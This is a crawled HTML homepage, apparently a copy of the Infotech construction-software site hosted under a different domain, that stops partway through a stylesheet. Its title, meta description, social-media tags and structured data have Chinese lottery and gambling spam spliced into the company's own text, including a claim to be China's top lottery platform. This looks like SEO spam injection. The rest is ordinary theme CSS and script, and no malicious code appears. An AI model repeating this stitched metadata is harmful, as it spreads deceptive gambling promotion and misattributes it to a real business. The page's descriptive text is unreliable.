

--- FILE ---
content_type: text/html
request_url: https://larryturnerconstruction.com/
body_size: 156066
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	

	<script type="text/javascript">document.documentElement.className = 'js';</script>
	
	<title>Infotech|168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录</title>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<style id="et-divi-userfonts">@font-face { font-family: "Apercu Pro Regular"; font-display: swap;  src: url("otf/apercu-pro-regular-1.otf") format("opentype"); }@font-face { font-family: "Apercu Pro Medium"; font-display: swap;  src: url("otf/apercu-pro-medium-1.otf") format("opentype"); }@font-face { font-family: "Apercu Light"; font-display: swap;  src: url("otf/apercu-light-1.otf") format("opentype"); }</style>
		
	<meta name="description" content=" 168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。Infotech provides software solutions for construction administration and inspection, secure online bidding, and paperless contracting.">
	<meta name="robots" content="max-image-preview:large">

	<link rel="canonical" href="index.html">
	
		<meta property="og:locale" content="en_US">
		<meta property="og:site_name" content="Infotech |  168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录 Engineering Connections from Bid to Build">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Infotech|168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录">
		<meta property="og:description" content=" 168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。Infotech provides software solutions for construction administration and inspection, secure online bidding, and paperless contracting.">
		<meta property="og:url" content="http://larryturnerconstruction.com/">
		<meta property="og:image" content="https://www.infotechinc.com/wp-content/uploads/2025/05/home_featuredimage2025.png">
		<meta property="og:image:secure_url" content="https://www.infotechinc.com/wp-content/uploads/2025/05/home_featuredimage2025.png">
		<meta property="og:image:width" content="2500">
		<meta property="og:image:height" content="1309">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Infotech|168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录">
		<meta name="twitter:description" content=" 168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。Infotech provides software solutions for construction administration and inspection, secure online bidding, and paperless contracting.">
		<meta name="twitter:image" content="https://www.infotechinc.com/wp-content/uploads/ITI_GradientLogo_2024.png">
		<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.infotechinc.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infotechinc.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.infotechinc.com\/#organization","name":"Infotech  168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录","description":" 168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。Engineering Connections from Bid to Build","url":"https:\/\/www.infotechinc.com\/","email":"marketing@infotechinc.com","telephone":"+13523814400","numberOfEmployees":{"@type":"QuantitativeValue","minValue":0,"maxValue":400},"logo":{"@type":"ImageObject","url":"https:\/\/www.infotechinc.com\/wp-content\/uploads\/01_Primary_RGB_Registered.svg","@id":"https:\/\/www.infotechinc.com\/#organizationLogo"},"image":{"@id":"https:\/\/www.infotechinc.com\/#organizationLogo"},"sameAs":["https:\/\/www.linkedin.com\/company\/infotech-inc"]},{"@type":"WebPage","@id":"https:\/\/www.infotechinc.com\/#webpage","url":"https:\/\/www.infotechinc.com\/","name":"Infotech –  168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录 Engineering Connections from Bid to Build","description":" 168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。Infotech provides software solutions for construction administration and inspection, secure online bidding, and paperless contracting.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infotechinc.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.infotechinc.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.infotechinc.com\/wp-content\/uploads\/2025\/05\/home_featuredimage2025.png","@id":"https:\/\/www.infotechinc.com\/#mainImage","width":1200,"height":628,"caption":"graphic with Infotech logo"},"primaryImageOfPage":{"@id":"https:\/\/www.infotechinc.com\/#mainImage"},"datePublished":"2022-03-15T18:48:11-05:00","dateModified":"2025-06-10T13:17:15-05:00"},{"@type":"WebSite","@id":"https:\/\/www.infotechinc.com\/#website","url":"https:\/\/www.infotechinc.com\/","name":"Infotech","alternateName":"ITI","description":"Engineering Connections from Bid to Build","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infotechinc.com\/#organization"}}]}</script>
		

<script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Infotech &raquo; Feed" href="index-2.html">
<link rel="alternate" type="application/rss+xml" title="Infotech &raquo; Comments Feed" href="index-3.html">

<style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="dipi-popup-maker-popup-effect-css" href="css/popup_effect.min.css" type="text/css" media="all">
<link rel="stylesheet" id="dipi_font-css" href="css/dipi-font.min.css" type="text/css" media="all">
<link rel="stylesheet" id="dipi_general-css" href="css/general.min.css" type="text/css" media="all">
<style id="divi-style-parent-inline-inline-css" type="text/css">/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header 